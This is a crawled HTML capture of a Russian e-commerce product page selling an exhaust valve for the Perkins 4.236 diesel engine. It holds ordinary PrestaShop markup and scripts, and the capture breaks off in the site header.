

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236
body_size: 15460
content:
<!doctype html>
<html lang="ru">

  <head>
    
      <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


        <title>Клапан выпускной PERKINS 4.236 -978 ₽ Клапаны купить с доставкой в магазине ЕАТ машинери </title>
        <meta name="description" content="на сайте ЕАТ машинери вы можете купить Клапан выпускной PERKINS 4.236. Для вас есть Самовывоз, доставка, лучшая цена (978 ₽).
Так же можно купить Клапаны от Pro Parts diesel и других производителей. ">
                    <meta name="robots" content="index,index">
              <link rel="canonical" href="https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236">

  <title>Клапан выпускной PERKINS 4.236 -978 ₽ Клапаны купить с доставкой в магазине ЕАТ машинери </title>
  <meta name="description" content="на сайте ЕАТ машинери вы можете купить Клапан выпускной PERKINS 4.236. Для вас есть Самовывоз, доставка, лучшая цена (978 ₽).
Так же можно купить Клапаны от Pro Parts diesel и других производителей. ">
  <meta name="keywords" content="">
      <link rel="canonical" href="https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236">
  

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="https://eat-m.net/img/favicon.ico?1699625224">
<link rel="shortcut icon" type="image/x-icon" href="https://eat-m.net/img/favicon.ico?1699625224">


    <link rel="stylesheet" href="https://eat-m.net/themes/theme_optima_barber3/assets/cache/theme-b06933631.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var blockwishlistController = "https:\/\/eat-m.net\/module\/blockwishlist\/action";
        var city_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeo&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo_addres = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeoAddres&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_button_text_auto = "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438";
        var city_search_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=searchCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_set_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=setCity&SubmitCity=1&token=3c4a11d816c33a93af6c2144f8a01190";
        var ewymecommerce_url = "https:\/\/eat-m.net\/module\/ewymecommerce\/ajax?ajax=1";
        var is_google_geo = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20bd"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20bd"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20bd"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20bd"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u0440\u0443\u0431\u043b\u044c","iso_code":"RUB","iso_code_num":"643","sign":"\u20bd"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/eat-m.net\/klapany-perkins\/klapan-vypusknoj-perkins-4236","meta":{"title":"\u041a\u043b\u0430\u043f\u0430\u043d \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u043e\u0439 PERKINS 4.236","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-RUB":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-4124":true,"product-\u041a\u043b\u0430\u043f\u0430\u043d \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u043e\u0439 PERKINS 4.236":true,"product-id-category-2662":true,"product-id-manufacturer-126":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","logo":"https:\/\/eat-m.net\/img\/logo-1699625224.jpg","stores_icon":"https:\/\/eat-m.net\/img\/logo_stores.png","favicon":"https:\/\/eat-m.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eat-m.net\/","current_url":"https:\/\/eat-m.net\/klapany-perkins\/klapan-vypusknoj-perkins-4236","shop_domain_url":"https:\/\/eat-m.net","img_ps_url":"https:\/\/eat-m.net\/img\/","img_cat_url":"https:\/\/eat-m.net\/img\/c\/","img_lang_url":"https:\/\/eat-m.net\/img\/l\/","img_prod_url":"https:\/\/eat-m.net\/img\/p\/","img_manu_url":"https:\/\/eat-m.net\/img\/m\/","img_sup_url":"https:\/\/eat-m.net\/img\/su\/","img_ship_url":"https:\/\/eat-m.net\/img\/s\/","img_store_url":"https:\/\/eat-m.net\/img\/st\/","img_col_url":"https:\/\/eat-m.net\/img\/co\/","img_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/img\/","css_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/css\/","js_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/js\/","pic_url":"https:\/\/eat-m.net\/upload\/","pages":{"address":"https:\/\/eat-m.net\/address","addresses":"https:\/\/eat-m.net\/addresses","authentication":"https:\/\/eat-m.net\/login","cart":"https:\/\/eat-m.net\/cart","category":"https:\/\/eat-m.net\/index.php?controller=category","cms":"https:\/\/eat-m.net\/index.php?controller=cms","contact":"https:\/\/eat-m.net\/contact-us","discount":"https:\/\/eat-m.net\/discount","guest_tracking":"https:\/\/eat-m.net\/guest-tracking","history":"https:\/\/eat-m.net\/order-history","identity":"https:\/\/eat-m.net\/identity","index":"https:\/\/eat-m.net\/","my_account":"https:\/\/eat-m.net\/my-account","order_confirmation":"https:\/\/eat-m.net\/order-confirmation","order_detail":"https:\/\/eat-m.net\/index.php?controller=order-detail","order_follow":"https:\/\/eat-m.net\/order-follow","order":"https:\/\/eat-m.net\/order","order_return":"https:\/\/eat-m.net\/index.php?controller=order-return","order_slip":"https:\/\/eat-m.net\/credit-slip","pagenotfound":"https:\/\/eat-m.net\/page-not-found","password":"https:\/\/eat-m.net\/password-recovery","pdf_invoice":"https:\/\/eat-m.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eat-m.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eat-m.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eat-m.net\/prices-drop","product":"https:\/\/eat-m.net\/index.php?controller=product","search":"https:\/\/eat-m.net\/search","sitemap":"https:\/\/eat-m.net\/sitemap","stores":"https:\/\/eat-m.net\/stores","supplier":"https:\/\/eat-m.net\/supplier","register":"https:\/\/eat-m.net\/login?create_account=1","order_login":"https:\/\/eat-m.net\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_optima_barber3\/assets\/","actions":{"logout":"https:\/\/eat-m.net\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-cart_default.jpg","width":125,"height":151},"home_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-medium_default.jpg","width":458,"height":554},"large_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968}},"small":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/eat-m.net\/"},{"title":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433","url":"https:\/\/eat-m.net\/catalog"},{"title":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u0439","url":"https:\/\/eat-m.net\/zapchasti-dlya-dvigatelej"},{"title":"Perkins","url":"https:\/\/eat-m.net\/perkins"},{"title":"\u0413\u0430\u0437\u043e-\u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c","url":"https:\/\/eat-m.net\/perkins-gazo-raspredelitelnyj-mekhanizm"},{"title":"\u041a\u043b\u0430\u043f\u0430\u043d\u044b","url":"https:\/\/eat-m.net\/klapany-perkins"},{"title":"\u041a\u043b\u0430\u043f\u0430\u043d \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u043e\u0439 PERKINS 4.236","url":"https:\/\/eat-m.net\/klapany-perkins\/klapan-vypusknoj-perkins-4236"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770052120,"static_token":"3c4a11d816c33a93af6c2144f8a01190","token":"77fba3cd55cf6150ec4b30fd8ad8aa30","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/eat-m.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#ffae19";
        var removeFromWishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/view";
      </script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=RUB&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<style>#category_blogs_container_2 .product_list.grid .product_list_item{padding-left:0px;padding-right:0px;}#category_blogs_container_2 .product_list.grid{margin-left:-0px;margin-right:-0px;}#category_blogs_container_2.products_container{background-image: url(https://eat-m.net/modules/stthemeeditor/patterns/18.png);background-repeat: repeat;}</style>
<script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Feat-m.net%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-add-to-cart";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "before";
    var an_date_format = "yy-mm-dd";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script><script type="text/javascript">
var sp_link_base ='https://eat-m.net';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
</script>




    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236">
        <meta property="og:title" content="Клапан выпускной PERKINS 4.236 -978 ₽ Клапаны купить с доставкой в магазине ЕАТ машинери ">
        <meta property="og:site_name" content="ЕАТ машинери">
        <meta property="og:description" content="на сайте ЕАТ машинери вы можете купить Клапан выпускной PERKINS 4.236. Для вас есть Самовывоз, доставка, лучшая цена (978 ₽).
Так же можно купить Клапаны от Pro Parts diesel и других производителей. ">
        <meta property="og:image" content="https://eat-m.net/4705-large_default/klapan-vypusknoj-perkins-4236.jpg">
          <meta property="product:pretax_price:amount" content="978">
    <meta property="product:pretax_price:currency" content="RUB">
    <meta property="product:price:amount" content="978">
    <meta property="product:price:currency" content="RUB">
              <meta name="twitter:title" content="Клапан выпускной PERKINS 4.236 -978 ₽ Клапаны купить с доставкой в магазине ЕАТ машинери ">
        <meta name="twitter:description" content="на сайте ЕАТ машинери вы можете купить Клапан выпускной PERKINS 4.236. Для вас есть Самовывоз, доставка, лучшая цена (978 ₽).
Так же можно купить Клапаны от Pro Parts diesel и других производителей. ">
        <meta name="twitter:image" content="">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=Ug5yTR1BwaxuZyx8Ye7QGJyQdHJqiK4OOUkC3vocL8I" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eat-m.net/#website","url":"https://eat-m.net/","name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","potentialAction":{"@type":"SearchAction","target":"https://eat-m.net/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://eat-m.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://eat-m.net/","url":"https://eat-m.net/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"\u041a\u043b\u0430\u043f\u0430\u043d\u044b","@id":"https://eat-m.net/klapany-perkins","url":"https://eat-m.net/klapany-perkins"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"\u041a\u043b\u0430\u043f\u0430\u043d \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u043e\u0439 PERKINS 4.236","@id":"https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236","url":"https://eat-m.net/klapany-perkins/klapan-vypusknoj-perkins-4236"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-ru country-ru currency-rub layout-full-width page-product tax-display-disabled product-id-4124 product-Klapan-vypusknoj-perkins-4-236 product-id-category-2662 product-id-manufacturer-126 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
           

 

<div class="mobile_header">
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
							
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					
					<div id="_mobile_user_info"></div>
				</div>
				<div id="_mobile_search_block"></div>
			</div>
			
		</div>
	</div>
</div>

 <div class="header-top hidden-md-down">
	        <div class="row">
	            <div class="col-md-12">
	                     <div id="cyty-top-ajax">
   <div class="box_placeholder_city_top placeholder_animate"></div>
</div>
	            </div>
	        </div>
		
			<div class="row">
				
				<div class="header_logo col col-md-2 " id="_desktop_logo">
											<a href="https://eat-m.net/">
							<img class="logo img-responsive" src="https://eat-m.net/img/logo-1699625224.jpg" alt="ЕАТ машинери">
						</a>
									</div>
				<div class="hidden-md-down header-nav  col col-md-8">
					
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item1   ">
					
					<a href="https://eat-m.net/" >
						
													<i class="fa fa-home" style="font-weight:bold;"></i><span>  </span>
												<span>Главная</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://eat-m.net/catalog" >
						
													<i class="fa fa-th-list" style="color:#f00;font-weight:bold;"></i><span>  </span>
												<span>Каталог</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-12  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-6 uppercase ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/catalogdvs">ЗАПЧАСТИ ДЛЯ ДВИГАТЕЛЕЙ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/kovshi-i-navesnoe-oborudovanie">КОВШИ И НАВЕСНОЕ ОБОРУДОВАНИЕ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/opu-oporno-povorotnye-ustrojstva">(ОПУ) ПОВОРОТНЫЕ КРУГИ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/servis-komplekty-dlya-to">СЕРВИС-КОМПЛЕКТЫ ДЛЯ ТО</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/gidrocilindry">ГИДРОЦИЛИНДРЫ И РЕМКОМПЛЕКТЫ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																								</li>
																									<li class="submenu-item ">
																													<a href="https://eat-m.net/"></a>
																											</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/sceplenie">СЦЕПЛЕНИЕ</a>
																	
																																										</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item6  hasChild ">
					
					<a href="/content/category/manualy" >
						
													<i class="fa fa-wrench" style="color:#fff;"></i><span>  </span>
												<span>Мануалы</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-4  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-liebherr-manuals" class="column_title">LIEBHERR</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-deutz-manuals" class="column_title">DEUTZ</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																																		<a href="https://eat-m.net/blog">БЛОГ</a>
																																					<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81"  target="_blank" >
						
													<i class="fa fa-whatsapp" style="color:#43d854;font-weight:bold;"></i><span>  </span>
												<span>ВАТСАП +7 969 730-90-02</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="tel:8 800 350-67-98"  target="_blank" >
						
													<i class="fa fa-phone" style="color:#55acee;font-weight:bold;"></i><span>  </span>
												<span>8 800 350-67-98</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item7   ">
					
					<a href="https://max.ru/id470606102310_bot"  target="_blank" >
						
												<img class="img-icon" src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" alt=""/>
												<span>MAX</span>
																	</a>
																									</li>
			</ul>
	
</div>
</div>
				</div>
				<div class="display_top col col-md-2  position-static">
					
					<div id="_desktop_user_info">
						<div class="setting_top dropdown js-dropdown">
							<div class="icon ion-android-settings" data-toggle="dropdown"><i class="pe-7s-user icon"></i></div>
							<div class="content-setting dropdown-menu">
							      <div class="user_info_top localiz_block">
	<span class="expand-more">
		Моя учетная запись
	 </span>
	 <ul> 
	 	<li>
			<a href="https://eat-m.net/my-account" rel="nofollow" class="dropdown-item">Моя учетная запись</a>
		</li>
		<li>
			<a href="https://eat-m.net/cart?action=show" class="dropdown-item" >Оформление заказа</a>
		</li>
		<li>
						  <a
				href="https://eat-m.net/my-account"
				title="Войти в учетную запись"
				rel="nofollow" class="dropdown-item"
			  >
				<span>Войти</span>
			  </a>
					</li>		
	
	</ul>
</div>


							</div>
						</div>
					</div>
					<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//eat-m.net/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 ₽</span>
			</a>
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					   						  							<div class="cart-summary-line" id="cart-subtotal-products">
							  <span class="label js-subtotal">
																  0 шт.
															  </span>
							  <span class="value">
								0 ₽
							  </span>
							  							</div>
						  												  												  												  											</div>
					<div class="cart-total price_inline">
					  <span class="label" style="font-weight:700;">Итого, к оплате:</span>
					  <span class="value" style="font-weight:700;">0 ₽</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//eat-m.net/cart?action=show" class="btn btn-primary">Оформление заказа</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"><i class="pe-7s-search" style="font-size: 26px;"></i></span>
